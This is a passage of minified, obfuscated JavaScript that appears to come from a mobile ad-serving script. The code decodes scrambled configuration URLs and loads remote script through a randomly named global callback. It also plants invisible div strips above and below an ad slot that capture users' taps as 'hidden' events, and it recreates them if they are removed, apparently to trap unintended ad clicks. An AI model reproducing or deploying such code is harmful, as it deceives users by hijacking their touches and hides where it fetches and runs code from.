n=t("[\"6LM2OF\"g\"}\"=\"6f\"g\"o}{\"=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g0=\"FOJMh6fMhY6phF\"g0=\")OFMh6fMhY6phF\"g0=\"J_5q\"g\"hFFJLg\\/\\/@@o}{OfRC((Jm2L44SYhm(O^gQ}{Q\"=\"J_5q}\"g\"hFFJLg\\/\\/@@o}{OfRC((JmSFFqJ(_m(O^gQ}{Q\"=\"^_5q\"g\"hFFJLg\\/\\/@@CSqTOmfRCL(mR2**QS5XsRo}s))T)m(O^\"=\"^_5q}\"g\"hFFJLg\\/\\/@@Fph_JmfRCL(mR2**QS5XsRo}s))T)m(O^\"=\"R\"g\"4s2FJ4^sJ1\"=\"(qOLYM)pM(OqO5\"g\"#]]wx@o\"P");if(n){let o=n.id,r=function(t=""){function e(){return"_"+Math.random().toString(36).slice(-6)+t}let n="";for(;!n;){let t=e();void 0===window[t]&&(n=t)}return n}(o);window[r]=function(n){try{let o=t(n.key,{string:n.string});o.string=n.string,e(o)}catch(t){L("3x4",t,n.key?n.key.slice(0,20):"no.key")}},i(n.purl+"/d/"+o+"?t="+w.version+"&ac="+r+b(),null,function(){L("3x8",null,r)})}}(Q,Y),R(function(){M("touchend"),a()&&(w.topHiddenHeight=0,w.bottomHiddenHeight=0,_.com_cha=0),B(_.style),D(w.slotWrapEl),P(_.evetype,!0),N(!0),t&&function(){let t,n;function i(t,e,n){if(e){for(let e=0;e<10;e++){let n=document.createElement("div");n.className=t.substring(1),n.style.left=10*e+"%",n.addEventListener(_.evetype,function(t){_.type="hidden",O(t)}),w.slotWrapEl.appendChild(n)}r(`${t}{position:absolute;width:10%;height:${e}px;${(n?"top":"bottom")+`:-${e}px;`}`)}}function c(){let r=e(t);r&&e(n)?"block"!==getComputedStyle(r).display&&(t=n=""):(t="."+o(5),n="."+o(5),i(t,w.topHiddenHeight,!0),i(n,w.bottomHiddenHeight))}c()}()},!0))},20)}()})();